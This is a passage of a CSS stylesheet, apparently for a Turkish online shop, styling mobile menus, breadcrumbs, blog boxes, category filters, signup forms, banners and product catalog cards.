		cursor: pointer
	}
	.kategori-mm-menu ul li:hover>ul {
		top: inherit;
		visibility: inherit;
		opacity: inherit;
		z-index: inherit
	}
	.user-menu-mobil {
		width: 0;
		margin: 0;
		height: 100%;
		position: fixed;
		right: inherit;
		right: -50%;
		top: 0;
		float: none;
		overflow: hidden;
		transition: .5s ease;
		background: #fff;
		z-index: 999
	}
	.mobil-menu-top {
		width: 100%;
		height: 35px;
		background: #fff;
		border-bottom: 1px solid #f7f7f7
	}
	.mobil-menu-top p {
		text-align: center;
		font-size: 17px;
		line-height: 31px;
		margin-bottom: 0;
		font-family: Poppins, sans-serif
	}
	.menu-login {
		padding: 0 3%;
		width: 100%;
		margin-bottom: 10px;
		height: auto;
		display: inline-block;
		border-bottom: 1px solid #f7f7f7
	}
	.menu-login a:first-child {
		border-right: 1px solid #f7f7f7;
		background: #107a76;
		color: #fff
	}
	.menu-login-button {
		width: 50%;
		font-family: Poppins, sans-serif;
		padding: 10px 0;
		float: left;
		color: #000;
		text-align: center
	}
	#call1:checked~.kategori-mm-menu .menu-social {
		position: fixed;
		bottom: 0;
		margin-top: 10px;
		width: 60%;
		visibility: visible;
		background: #fff;
		padding-top: 5px;
		z-index: 1;
		border-top: 1px solid #f7f7f7;
		transition: all .5s ease
	}
	.menu-social p {
		font-family: Poppins, sans-serif;
		float: left;
		padding: 4px 0;
		font-weight: 900;
		margin-bottom: 0;
		padding-right: 10px
	}
	.menu-telephone {
		font-size: 15px!important;
		font-family: Poppins, sans-serif
	}
	.menu-telephone i {
		font-size: 20px;
		margin-right: 10px
	}
	.menu-social a {
		text-align: center;
		color: #585454;
		padding: 4px 8px;
		font-size: 16px;
		float: left;
		display: block
	}
	.top-sol {
		justify-content: flex-end
	}
	.ana-menu {
		overflow-y: auto;
		padding-bottom: 75px
	}
	.kategori-mm-menu ul {
		list-style: none;
		width: 100%;
		margin: 0;
		height: auto;
		overflow: hidden;
		position: relative;
		transition: all .5s ease
	}
	.kategori-mm-menu .ana-menu {
		margin: auto
	}
	.kategori-mm-menu ul li {
		display: inline-block;
		float: none;
		max-width: inherit;
		min-height: 40px;
		width: 95%!important;
		float: right;
		padding-right: 2%;
		height: auto
	}
	#call1:checked~.kategori-mm-menu {
		width: 60%;
		height: 100%;
		left: 0;
		z-index: 99999;
		transition: all .5s ease
	}
	#call1:checked~.ana-menu {
		list-style: none;
		width: 95%;
		height: 100%;
		background: #fff;
		display: block;
		margin: auto
	}
	#call2:checked~.menu-kapat {
		width: 100vw;
		background: rgba(0, 0, 0, .5)
	}
	#call2:checked~.user-menu-mobil {
		width: 60%;
		padding: 0;
		height: 100%;
		right: 0;
		z-index: 99999;
		transition: all .5s ease
	}
	input[type=checkbox]:checked~ul {
		list-style: none;
		height: auto;
		display: inline-block;
		margin: auto;
		top: 0;
		left: inherit;
		visibility: visible;
		opacity: 1;
		position: relative;
		z-index: 5;
		right: 0;
		transition: all .5s ease;
		padding: 10px 0!important
	}
	.uyeol-icon-mm::after {
		position: absolute;
		content: "+";
		top: -2px;
		right: 0;
		font-weight: 900;
		margin: auto;
		font-size: 15px
	}
}

@media all and (max-width:500px) {
	#call1:checked~.kategori-mm-menu {
		width: 100%;
		z-index: 99999
	}
	#call1:checked~.kategori-mm-menu .menu-social {
		width: 100%;
		z-index: 99999
	}
}


/*****************************************************************STYLE KATEGORAi??i??********************************************************/

a {
  text-decoration: none !important; }

.container {
  height: auto;
  margin: auto; }

/*GiriA?a?|AA?cAA?C ve A?AA?fAA?ca??ye Ol*/
.login-form-giris {
  background: #091f40;
  color: #fff; }
  .login-form-giris:hover {
    background: #415c7f;
    color: #fff; }

/*Bayi Newmem*/
#bayi_basvuru tr td {
  padding: 10px 0px; }

#bayi_basvuru .bayi-adres input {
  margin: 10px 0px; }

/*Loader*/
#loader {
  background: rgba(255, 255, 255, 0.5);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

.spinner {
  width: 40px;
  height: 40px;
  position: relative;
  margin: 100px auto; }

.double-bounce1, .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #107a76;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out; }

.double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s; }

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0); }
  50% {
    -webkit-transform: scale(1); } }

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

/*Form Elementleri*/
.modal-content {
  border-radius: 0px; }

.modal {
  z-index: 999950 !important; }

select option:disabled {
  color: #eee;
  font-weight: bold; }

textarea:focus, input:focus {
  outline: none !important; }

.btn {
  border-radius: 0px !important; }

.btntm-default {
  background: #eee;
  color: #919191;
  border: 1px solid #eee; }

.btntm-success {
  background: #6aac3b;
  border: 1px solid #6aac3b;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-success:hover {
    background: #fff;
    color: #6aac3b; }

.btntm-danger {
  background: #ca3e39;
  border: 1px solid #ca3e39;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }

.btntm-danger1 {
  background: #d0504c;
  border: 1px solid #d0504c;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-danger1:hover {
    background: #fff;
    color: #e26e6a; }

.btntm-danger:hover {
  background: #fff;
  color: #ca3e39; }

.btn1 {
  height: 34px;
  line-height: 34px;
  background: #353535;
  border: 1px solid #353535; }
  .btn1:hover {
    color: #353535; }

/*Sepet Popup*/
.sepete-eklendi-popup {
  background: #858282 ;
  padding: 7px 20px;
  color: #FFF; }

.popup-urun-kazancin {
  background: #e5e5e5;
  text-align: center;
  padding: 4px 22px;
  font-weight: 700;
  color: #FE3B3B; }

.sepete-eklendi-row {
  padding: 10px 0;
  border: 1px solid #DDD;
  margin-bottom: 10px;
  display: flex;
  align-items: center; }

.sepete-eklendi-urunresmi img {
  width: 80px;
  border: 1px solid #eee;
  margin: 0 auto; }

.sepete-eklendi-urunadi {
  font-size: 14px;
  text-align: left; }

/*Loader*/
.loading-gif {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  z-index: 999;
  background: rgba(255, 255, 255, 0.55);
  height: 100%;
  display: flex;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center; }

/*Breadcrumb*/
.bread-bg {
  padding: 0.8rem 0rem;
  background-color: #fbfbfb;
  margin-bottom: 15px !important;
  border-radius: 0px !important;
  border-bottom: 1px solid #fbfbfb; }

#genel-bread {
  font-size: 13px;
  padding: 0px; }
  #genel-bread .container {
    min-height: 40px;
    width: 100%;
    height: auto;
    padding: 0px;
    display: inline-block;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-flow: row wrap; }
    #genel-bread .container::before, #genel-bread .container::after {
      display: none; }
  #genel-bread > .container > div {
    float: left;
    font-weight: 600;
    white-space: nowrap;
    padding-right: 15px; }
  #genel-bread ol {
    background: 0 0;
    margin: 0;
    max-width: 100%;
    position: relative;
    overflow: hidden;
    white-space: normal;
    padding: 5px 10px;
    border-radius: 0px !important; }
    #genel-bread ol li a, #genel-bread ol li span {
      color: #757575;
      font-family: 'Poppins', sans-serif;
      font-weight: 600; }
    #genel-bread ol li:last-child a, #genel-bread ol li:last-child span {
      color: #282828; }

.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #757575;
  content: "\f3d3";
  font-family: "Ionicons"; }

#genel-bread ol li a span {
  font-family: 'Poppins', sans-serif; }

@media all and (max-width: 1100px) {
  .breadcrumb > li {
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left;
    position: relative; }
    .breadcrumb > li > span {
      max-width: 100%; } }

@media all and (max-width: 992px) {
  .bread-bg .inner-align {
    height: auto !important;
    display: inline-block; } }

@media all and (max-width: 480px) {
  #genel-bread ol {
    white-space: normal; } }

/*Markalar */
#marka-sayfasi {
  text-align: center;
  height: auto;
  min-height: 200px;
  display: flex;
  padding: 10px;
  align-items: center;
  justify-content: center;
  border: 5px solid transparent; }
  #marka-sayfasi a {
    border: 1px solid #DDD;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #444;
    font-weight: 600;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto; }
    #marka-sayfasi a:hover {
      color: #000; }

@media all and (max-width: 480px) {
  #marka-sayfasi {
    min-height: 100px; } }

/* Hiza */
#anasayfa-slider-container {
  width: 100%;
  height: auto;
  height: auto;
  display: inline-block;
  position: relative;
  float: left;
  z-index: 1; }

.inner-align {
  width: 80%;
  margin: auto;
  float: none;
  transition: all 0.5s ease; }

.ana-sayfa-urunleri-slide {
  float: right;
  padding-left: 0px;
  padding: 15px 0;}

#anasayfa-urunleri {
  width: 75%;
  min-width: 1185px;
  padding: 0px;
  margin: auto;
  margin-top: 5vh;
  margin-bottom: 5vh; }

.page-inner {
  padding: 0px;
  float: none;
  margin: auto;
  height: auto; }

.pd0 {
  padding: 0 !important; }

.margin-bottom-10 {
  margin-bottom: 10px; }

.container-fluid {
  width: 100%; }

.left_col, .mid_col, .right_col {
  background-color: transparent !important; }

@media all and (max-width: 992px) {
  body {
    /*margin-top: 66px !important;*/ } }

@media all and (max-width: 1600px) {
  .inner-align, #anasayfa-urunleri {
    width: 85%; } }

@media all and (max-width: 1500px) {
  .inner-align, #anasayfa-urunleri {
    width: 90%; } }

@media all and (max-width: 1300px) {
  .inner-align {
    width: 95%; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; } }

@media all and (max-width: 992px) {
  .inner-align {
    width: 95%;
    padding: 0px;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .ana-sayfa-urunleri-slide {
    padding: 0px; } }

@media all and (max-width: 530px) {
  .container, .container-fluid {
    padding: 0px; }
  .inner-align {
    width: 98%;
    padding: 0; }
    .inner-align p span {
      font-size: 11px; } }

/*Statik Sayfalar*/
.statik-sayfa-baslik {
  padding: 10px 0;
  margin: 10px 0 5px; }
  .statik-sayfa-baslik h1 {
    margin: 0;
    color: #333333;
    font-size: 20px;
    font-weight: 600; }

.statik-sayfa-detay {
  padding: 0;
  margin-bottom: 50px;
  line-height: 25px; }

.iletisim-row {
  padding: 10px 0;
  display: inline-block;
  width: 100%; }

/*Blog Modulu*/
.blog-baslik-bg {
  position: relative;
  text-align: center;
  display: block; }
  .blog-baslik-bg::before {
    position: absolute;
    content: '';
    background: #b6b6b6;
    height: 2px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 0; }
  .blog-baslik-bg h3 {
    position: relative;
    text-align: center;
    display: inline-block;
    font-weight: 700;
    background: #fff;
    color: #e23e01;
    margin: 10px 0px;
    padding: 0px 15px; }

.blog-button-content {
  text-align: center;
  height: auto;
  margin-top: 25px;
  display: inline-block; }

.blog-button {
  margin: 0 auto;
  background: #107a76;
  color: #fff;
  padding: 10px 15px; }

.blog-box {
  background: #fff;
  padding: 0px;
  border: 5px solid #fff; }

.blog-box-inner {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 15px 0px;
  border-radius: 3px; }

.blog-box-img {
  height: 300px;
  padding: 0px;
  position: relative;
  overflow: hidden; }
  .blog-box-img img {
    max-width: 100%;
    position: relative; }

.fixed-blog-tarih {
  display: inline-block;
  margin-top: 15px;
  z-index: 2;
  color: #333;
  font-size: 14px;
  font-weight: 600;
  width: 100%; }

.blog-box-yazi {
  height: auto;
  padding: 0px 5px;
  display: inline-block; }
  .blog-box-yazi h3 {
    margin: 0px;
    margin-bottom: 10px; }
    .blog-box-yazi h3 a {
      color: #282828;
      font-weight: 400;
      font-size: 17px;
      text-transform: uppercase; }
  .blog-box-yazi header {
    margin-bottom: 10px; }
  .blog-box-yazi .blog-box-konu-baslik {
    color: #636161;
    letter-spacing: 2px;
    display: block;
    margin: 15px 0px 5px 0px;
    text-transform: uppercase; }
  .blog-box-yazi p.blog-yazi-text {
    color: #757575;
    font-size: 13px; }
  .blog-box-yazi h2 {
    font-weight: 600;
    text-decoration: none;
    margin: 0px 0px 0px 0px;
    padding: 0px;
    margin-bottom: 20px;
    min-height: 70px; }
    .blog-box-yazi h2 a {
      color: #282828; }

.blog-box-yazi {
  background: transparent;
  margin-bottom: 15px;
  margin-top: 5px; }
  .blog-box-yazi a {
    color: #282828;
    font-weight: 600;
    font-size: 15px;
    padding: 0px;
    background: transparent;
    display: inline-block;
    position: relative;
    transition: all 0.5s ease; }
    .blog-box-yazi a span {
      display: block;
      float: left;
      position: relative;
      z-index: 1;
      font-size: 13px; }
    .blog-box-yazi a:hover span {
      color: #000; }

.blog-box footer {
  background: transparent !important; }

.blog-detay:first-line {
  display: block; }

.blog-detay-img {
  max-width: 100%; }

@media all and (max-width: 700px) {
  .blog-box {
    width: 100%; }
  .blog-box-img {
    height: inherit;
    max-height: 200px; }
  .blog-box-yazi {
    min-height: inherit; } }

/*--------------------------------KATEGORI-SOL-FA?a??A?AA?a?1LTRE-TASARIM----------------------------------*/
.filtre-gorunum {
  text-align: right; }

.stok-filtre-item-ara button {
  color: #fff;
  background: #107a76 !important;
  font-family: 'Poppins', sans-serif; }
  .stok-filtre-item-ara button:hover {
    color: #fff; }

.stok-filtre-temizle a {
  color: #FFF;
  background: #107a76 !important;
  font-family: 'Poppins', sans-serif; }

.pagination > li > a, .pagination > li > span {
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  padding: 0px; }

#secili-sayfa {
  background: #107a76;
  border-radius: 50% !important;
  color: #FFF; }

#v3-loader {
  background: #ffffff4f; }

#v3-loader-filter {
  background: #ffffff91; }

#filtre-baslik {
  color: #282828;
  font-size: 13px;
  text-transform: uppercase !important;
  letter-spacing: 0.5px; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border: 2px solid #bfbfbf; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label::before {
  background: #107a76 !important;
  color: #fff;
  border: 2px solid #107a76 !important;
  font-size: 20px !important;
  line-height: 15px !important; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label {
  color: #107a76; }

.marka-filtre-item label, .grup-filtre-item label, .varyant-filtre-item label, .kategori-filtre-item label {
  font-family: 'Poppins', sans-serif;
  color: #282828;
  font-weight: 400 !important;
  font-size: 13px;
  display: flex;
  align-items: flex-end;
  justify-content: flex-start; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border-radius: 50% !important;
  border: 1px solid #bfbfbf !important; }

.grup-baslik, .varyant-baslik, .kategori-baslik, .marka-baslik, .stok-baslik {
  font-family: 'Poppins', sans-serif; }

#cat_rw_03 {
  border: 1px solid #eee; }

.sirala-div .form-control {
  font-size: 12px; }

#formfilterV23 {
  border: 1px solid #eee;
  padding: 20px 20px;
  height: auto;
  display: inline-block;
  width: 90%; }

.secim_baslik {
  font-weight: 600;
  font-size: 15px;
  display: block;
  width: 100%;
  padding-bottom: 15px; }

.secim_icerik {
  height: auto;
  display: block;
  width: 100%;
  padding: 0px 0px 20px 0px; }

.secim_icerik1 {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  cursor: pointer;
  text-align: center; }

.secim_icerik1on {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #107a76;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  border: 1px solid #107a76;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.secim_icerik2 {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #DDD;
  cursor: pointer;
  text-align: center; }

.secim_icerik2on {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #107a76;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #107a76;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.kategori-filter-input {
  border: 1px solid #ccc;
  width: 45%;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  height: 39px;
  text-align: center;
  outline: none;
  float: left;
  font-size: 13px;
  margin-right: 5px; }

.kategori-filter-button {
  height: 40px;
  width: 94%;
  border: none;
  outline: none;
  letter-spacing: 2px;
  background: #107a76;
  color: #FFF;
  font-size: 14px; }

.stok-filtre-item {
  width: 50%;
  float: left; }

.stok-filtre-item-ara {
  clear: both;
  padding-top: 10px; }

#v3-loader {
  position: fixed;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff4f;
  z-index: 99;
  display: flex;
  align-items: center;
  justify-content: center; }

#v3-loader-filter {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff91;
  display: flex;
  align-items: center;
  justify-content: center; }

#secimidaralt_v3 {
  background: #fbfbfb !important;
  border: 1px solid #fbfbfb !important;
  position: relative;
  height: auto;
  display: inline-block;
  margin-bottom: 150px; }

.sirala-content {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: row wrap; }

.sirala-div select {
  height: 42px; }

.sirala-div-margin {
  padding: 0px;
  padding-right: 15px; }

.cat-gorunum-box {
  background: #fbfbfb;
  padding: 5px;
  border: 1px solid #eee;
  display: inline-block;
  cursor: pointer; }
  .cat-gorunum-box:hover {
    background: #efefef; }

.pagination > li > a, .pagination > li > span {
  border: 0px; }

.varyant-baslik {
  padding-left: 0px !important; }

.form-control {
  border: 1px solid #eee;
  box-shadow: none;
  outline: none;
  border-radius: 0px !important; }
  .form-control:focus {
    box-shadow: none;
    border: 1px solid #107a76; }

#katalogGorunumu {
  margin-top: 25px; }

/*Filtre Responsive*/
@media all and (max-width: 992px) {
  #secimidaralt_v3 {
    background: #fff !important; }
  #cat_rw_05 {
    padding: 0px; }
  .cat-filtre {
    font-family: 'Poppins', sans-serif;
    background: #107a76 !important; }
  .cat-menu-top p {
    font-family: 'Poppins', sans-serif; } }

/*UYE OL TASARIM*/
.newmem-content {
  padding: 0px;
  border: 1px solid #eee;
  margin: 30px auto 40px;
  float: none; }
  .newmem-content .container-fluid {
    padding: 15px 0px 25px;
    margin: 0 auto;
    background-color: #FFF; }
  .newmem-content input[type=checkbox] {
    display: inline-block !important; }

.newmem-baslik {
  font-size: 25px;
  margin: 0px;
  letter-spacing: -0.5px;
  text-align: center;
  background: #107a76;
  color: #fff;
  padding: 15px 0px; }

.newmem-content .newmem-row {
  margin: 7px 0px;
  padding: 0px 15px; }
  .newmem-content .newmem-row input {
    margin-top: 5px; }

label {
  font-weight: normal; }

.oc_member_singup_sozlesme_text.parmak strong {
  cursor: pointer; }

/*Kategori Banner*/
.cat-banner img {
  width: 100%; }

.cat-banner .slick-next {
  right: 0; }

.cat-banner .slick-prev {
  left: 0; }

.cat-banner .slick-dots {
  bottom: 0%; }
  .cat-banner .slick-dots li {
    overflow: hidden;
    transition: all 0.3s ease;
    -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }
    .cat-banner .slick-dots li:hover {
      border-bottom: 20px solid #107a76; }
    .cat-banner .slick-dots li button {
      background: #fff;
      padding: 0px;
      margin: 0px; }
    .cat-banner .slick-dots li.slick-active {
      border-bottom: 4px solid #107a76; }
      .cat-banner .slick-dots li.slick-active button {
        background: #fff; }
    .cat-banner .slick-dots li button::before {
      display: none; }

@media all and (max-width: 992px) {
  .slick-next:before, .slick-prev:before {
    bottom: 35%; }
  .slick-next:before {
    left: 30%; }
  .slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 1px 1px 0;
    opacity: 1; }
  .cat-banner.slick-dotted.slick-slider {
    margin-bottom: 10px; }
  .cat-banner .slick-arrow:hover {
    background: #107a76; }
  .cat-banner .slick-arrow:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1;
    padding: 3px;
    bottom: 33%; }
  .cat-banner .slick-next:before {
    left: 29%; }
  .cat-banner .slick-prev:before {
    right: 26%; }
  .cat-banner .slick-prev:hover:before, .cat-banner .slick-prev:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-next:hover:before, .cat-banner .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-dots li {
    width: 5px;
    height: 5px; }
    .cat-banner .slick-dots li button {
      width: 5px;
      height: 5px;
      border-radius: 50%; }
    .cat-banner .slick-dots li.slick-active {
      border: none;
      width: 7px;
      height: 7px; }
      .cat-banner .slick-dots li.slick-active button {
        width: 7px;
        height: 7px; } }

/*KarsA?a??A?AA?}lastirma*/
.karsilastirma-inner {
  display: flex;
  overflow-x: scroll;
  padding-bottom: 50px;
  justify-content: flex-start;
  align-items: flex-start; }

.urun-karsilastirma-baslik {
  font-size: 18px;
  letter-spacing: 0px;
  padding: 10px;
  width: 100%;
  display: block;
  font-weight: 600;
  color: #091f40; }

.urun-karsilastirma-box {
  position: relative;
  height: auto;
  display: inline-block;
  border-radius: 0px;
  background: #fff;
  padding: 15px;
  padding-bottom: 0px;
  float: left;
  min-width: 300px; }

.urun-karsilastirma-img {
  text-align: center;
  background: #eee;
  padding: 10px;
  border-radius: 3px;
  width: 100%; }
  .urun-karsilastirma-img a {
    border-radius: 5px;
    border: 2px solid #e3e3e3;
    padding: 5px 25px;
    background: #fff;
    display: inline-block;
    width: 100%; }
  .urun-karsilastirma-img img {
    max-width: 100%; }

.urun-detay-butonlar {
  width: 100%;
  height: 40px;
  position: relative; }
  .urun-detay-butonlar form {
    width: 50%;
    height: 100%;
    float: left; }
  .urun-detay-butonlar .list-cikar-mm {
    width: 100% !important;
    height: 100%;
    float: left;
    border: 0px;
    text-align: center;
    background: #107a76;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }
  .urun-detay-butonlar .spt-ekle-mm {
    width: 50% !important;
    height: 100%;
    float: left;
    border: 1px solid #107a76;
    text-align: center;
    background: #107a76;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }

.urun-karsilastirma-aciklama {
  width: 100%;
  height: auto;
  margin: auto;
  margin-top: 10px;
  min-height: 100px; }

.urun-karsilastirma-ozellikler {
  padding: 15px;
  display: inline-block;
  width: 100%; }
  .urun-karsilastirma-ozellikler:nth-child(odd), .urun-karsilastirma-ozellikler:nth-child(even) {
    background: #eee; }

@media all and (max-width: 992px) {
  .urun-karsilastirma-aciklama {
    font-size: 13px; } }

/* --------------------------------- KATALOG GORUNUM ---------------------*/
.urun-kutusu {
  overflow: hidden;
  outline: 0 !important;
  padding: 0px;
  margin: 15px 0px;
  transition: all 0.5s ease;
  border: 4px solid transparent;
  border-top: 0px; }

.urun-box-genel-href {
  border: 1px solid #f1f1f1;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0; }

.super-indirim-timer {
  width: 100%;
  float: left;
  margin-top: 5px;
  padding: 7px 5px;
  border: 2px solid #fc1414; }
  .super-indirim-timer .timer-div {
    float: left;
    width: 25%;
    text-align: center; }
    .super-indirim-timer .timer-div .timer-time {
      color: #fc1414;
      font-size: 20px;
      font-weight: 600; }
    .super-indirim-timer .timer-div span {
      text-transform: uppercase;
      color: #fc1414;
      font-size: 12px; }

.urun-kutusu .kutu-urun-border {
  overflow: hidden;
  position: relative;
  display: inline-block;
  width: 100%; }

.urun-kutusu:hover .urun-hover-detay {
  bottom: 0px;
  z-index: 2;
  visibility: visible;
  opacity: 1;
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  -webkit-transform: scaleY(1);
  transform: scaleY(1); }

.urun-hover-detay {
  position: absolute;
  left: 0;
  right: 0;
  height: 50px;
  bottom: -60px;
  background: #ff8e01;
  opacity: 0;
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  transition: all 0.3s ease; }

.kutu-oran-sol {
  right: 0;
  z-index: 1;
  top: 0px;
  position: absolute;
  margin: auto;
  text-align: center;
  border: none;
  width: 100%;
  height: auto;
  padding-left: 10px;
  background: none;
  font-size: 18px;
  color: #000; }

.urun-sag-indirim {
  font-family: 'Poppins', sans-serif;
  position: absolute;
  cursor: pointer;
  right: 5px;
  top: 5px;
  margin: auto;
  border: 2px solid #107a76;
  background: #107a76;
  color: #fff;
  font-size: 13px;
  font-weight: 600;
  border-radius: 20px;
  padding: 3px 12px;
  text-align: center; }

.kutu-sag-yeni {
  position: absolute;
  cursor: pointer;
  left: 5px;
  top: 5px;
  margin: auto;
  background: #ffffff;
  color: #333333;
  font-family: 'Poppins', sans-serif;
  font-size: 12px;
  font-weight: 600;
  padding: 5px 9px;
  text-align: center;
  letter-spacing: 1px; }

.urun-kutusu .kutu-urun-resmi {
  padding: 15px 0px;
  margin: auto;
  overflow: hidden;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid #eee; }
  .urun-kutusu .kutu-urun-resmi .hover-img {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%; }
    .urun-kutusu .kutu-urun-resmi .hover-img img {
      max-width: 100%; }

.kutu-urun-detay-mm {
  position: relative;
  margin-top: 5px;
  background: transparent;
  height: auto;
  display: inline-block;
  z-index: 2;
  transition: all 0.5s ease; }

.katalog-detay {
  width: 100%;
  padding: 0px; }
  .katalog-detay .hover-butons-fav {
    display: none;
    height: auto;
    line-height: 1;
    position: absolute;
    right: 5px;
    top: 5px; }
    .katalog-detay .hover-butons-fav i {
      font-size: 15px; }
    .katalog-detay .hover-butons-fav:hover i {
      color: #282828; }

.kutu-urun-detay-mm h2 {
  margin: 0px;
  font-family: 'Poppins', sans-serif; }
  .kutu-urun-detay-mm h2 a {
    font-weight: bold;
    font-size: 13px;
    line-height: 1em;
    color: #282828;
    z-index: 5;
    text-align: left;
    display: -webkit-box;
    min-height: 55px;
    margin-top: 5px;
    /* overflow: hidden; */
    letter-spacing: .7px;
    /* -webkit-line-clamp: 2;
    -webkit-box-orient: vertical; */ }

.urun-fiyat {
  margin-top: 15px;
  text-align: left;
  font-weight: 600;
  font-size: 13px; }
  .urun-fiyat a {
   font-family: 'Poppins', sans-serif;
    color: #000;
    font-size: 18px;
    font-weight: bold;
  }

#eski-fiyat {
 font-size: 13px;
font-weight: 400;
display: inline-block;
line-height: 21px;
padding: 0px 10px 0px 0px;
text-decoration: line-through;}

.kutu-puan-container {
  min-height: 25px; }

.kutu-puan {
  text-align: left;
  margin: 0px; }

.kutu-puan i {
  font-size: 14px;
  color: #b2b2b2; }

.kutu-puan i.star-active {
  color: #ffc000; }

.liste-puan {
  text-align: left;
  margin-bottom: 5px; }
  .liste-puan i {
    font-size: 16px; }

.hover-butons {
  float: left;
  margin: 0 auto;
  height: 50px;
  text-align: center;
  background: transparent;
  color: #fff !important;
  overflow: hidden;
  font-size: 15px;
  letter-spacing: 1px;
  line-height: 50px;
  cursor: pointer;
  font-weight: 400;
  position: relative;
  border: 0px;
  z-index: 0;
  cursor: pointer; }
  .hover-butons:hover {
    color: #000 !important; }
  .hover-butons:hover i {
    color: #fff !important; }
  .hover-butons i {
    color: #fff;
    font-size: 20px;
    line-height: 1;
    position: relative;
    transition: all 0.4s ease-in-out; }

.hover-butons-sepet {
  width: 100%;
  color: #fff !important;
  font-size: 13px; }
  .hover-butons-sepet:hover {
    color: #fff !important; }

.hover-butons-incele {
  width: 100%;
  display: block;
  margin: 0 auto;
  height: 40px;
  overflow: hidden;
  font-size: 13px;
  line-height: 40px;
  cursor: pointer;
  position: relative;
  text-align: center;
  letter-spacing: 0.5px;
  font-weight: 600;
  z-index: 0;
  cursor: pointer;
  text-transform: uppercase;
  color: #fff;
  border: 2px solid #107a76;
  display: flex;
  justify-content: center;
  align-items: center; }
  .hover-butons-incele i {
    color: #fff;
    font-size: 25px;
    padding-left: 6px;
    line-height: 1;
    position: relative;
    transition: all 0.4s ease-in-out; }
  .hover-butons-incele:before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    right: -1px;
    bottom: -1px;
    background: #107a76;
    z-index: -1;
    opacity: 1;
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transition: transform 0.4s, opacity 0.4s;
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1); }
  .hover-butons-incele:hover {
    color: #107a76;
    border: 2px solid #e17d00; }
